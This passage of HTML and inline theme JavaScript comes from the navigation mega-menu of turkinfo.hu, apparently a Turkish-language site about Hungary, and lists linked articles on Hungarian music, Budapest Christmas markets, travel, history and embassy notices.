                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\">Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ando Drom Macar Roman m\u00fczik grubu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ando Drom Macar Roman m\u00fczik grubu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Ando Drom Macar Roman m\u00fczik grubu\">Ando Drom Macar Roman m\u00fczik grubu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\">Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\">Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajos-bajai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haj\u00f3s-Bajai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hajos-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hajos-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hajos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haj\u00f3s-Bajai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajos-bajai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Haj\u00f3s-Bajai Borvid\u00e9k\">Haj\u00f3s-Bajai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pecs\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e9cs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/pecs-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/pecs-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/pecs-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e9cs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pecs\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e9cs\">P\u00e9cs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://turkinfo.hu/category/sanat/">✿</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="162" href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="604" href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="160" href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="57" href="https://turkinfo.hu/category/sanat/video/">Video</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street">Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-the-most-beautiful-christmas-market-in-europe-2025/sanat/video/"  rel="bookmark" class="td-image-wrap " title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-the-most-beautiful-christmas-market-in-europe-2025/sanat/video/"  rel="bookmark" title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hajos-bajai-borvidek/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Hajós-Bajai Borvidék" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/hajos-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/hajos-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/hajos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hajós-Bajai Borvidék" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hajos-bajai-borvidek/sanat/video/"  rel="bookmark" title="Hajós-Bajai Borvidék">Hajós-Bajai Borvidék</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/pecs/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Pécs" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/pecs-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/pecs-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/pecs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pécs" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/pecs/sanat/video/"  rel="bookmark" title="Pécs">Pécs</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"146","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_mega_menu";
block_tdi_31.post_count = "4";
block_tdi_31.found_posts = "70";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "18";
tdBlocksArray.push(block_tdi_31);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\">MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\">Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\">Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6725;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg 218w, 